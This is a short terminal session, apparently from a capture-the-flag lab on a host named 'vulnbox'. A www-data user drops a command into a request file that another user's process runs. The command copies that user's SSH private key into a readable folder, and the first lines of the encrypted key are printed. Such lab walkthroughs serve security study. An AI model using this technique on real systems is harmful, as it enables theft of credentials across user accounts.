 www-data@vulnbox:/opt/albert$ echo 'cat ~/.ssh/id_rsa > /opt/albert/out/id.out' > id.req
www-data@vulnbox:/opt/albert$ date
Fri Oct 15 22:45:54 BST 2021
www-data@vulnbox:/opt/albert$ date
Fri Oct 15 22:46:30 BST 2021
www-data@vulnbox:/opt/albert$ ls -lhFA out
total 16K
-rw-r--r-- 1 jessica jessica   33 Oct 15 22:46 flag2.txt
-rw-r--r-- 1 jessica jessica  357 Oct 15 22:46 home.out
-rw-r--r-- 1 jessica jessica 1.8K Oct 15 22:46 id.out
-rw-r--r-- 1 jessica jessica  128 Oct 15 22:46 ssh.out
www-data@vulnbox:/opt/albert$ file out/id.out
out/id.out: PEM RSA private key
www-data@vulnbox:/opt/albert$ head -5 out/id.out
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-256-CBC,5761823CC7CA0384E75D9FBA0B46DB51

hL6z3abhkhCiRjfzV7tEPYzIuv7bXaP8FFl2IetXu7n4qFTOi6fpNg9we5COTLda
www-data@vulnbox:/opt/albert$